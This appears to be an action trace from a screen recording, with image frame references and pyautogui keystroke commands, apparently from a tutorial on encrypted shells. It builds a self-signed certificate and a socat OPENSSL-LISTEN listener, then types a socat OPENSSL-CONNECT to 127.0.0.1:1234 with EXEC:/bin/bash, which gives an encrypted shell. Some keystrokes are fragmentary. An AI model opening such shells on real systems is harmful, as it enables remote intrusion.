
pyautogui.write('-x509  -days 1000 -out cert.crt')

pyautogui.press('Return')

pyautogui.write('clear')

# Start a socat OPENSSL-LISTEN:1234 listener using cert=sslkey.pem.
pyautogui.write('socat -d -d OPENSSL-LISTEN:1234,c')

pyautogui.write('ert=sslkey.pem')

# Type socat OPENSSL-CONNECT:127.0.0.1:1234,verify=0 EXEC:/bin/bash.
pyautogui.write('so')

pyautogui.write('1234,verify=0')

pyautogui.write('EXEC:/b')

pyautogui.write('in/bash')
